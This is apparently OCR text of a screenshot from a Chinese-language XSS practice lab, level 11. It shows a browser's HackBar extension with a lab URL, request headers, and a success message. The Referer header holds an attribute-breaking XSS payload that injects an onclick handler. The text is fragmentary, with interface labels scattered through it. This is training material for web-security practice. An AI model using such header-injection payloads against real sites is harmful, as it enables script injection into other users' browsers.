 欢迎来到level11
没有找到和good job!相关的结果.
192.168.80.139
完成的不错！
确定 取消
4 8
LEVELELEVEN
3 9
AUDIO
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://192.168.80.139/xsschallenge/level11.php?keyword=good%20job!
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
H Host: 192.168.80.139
R " type="button" onclick="alert(1)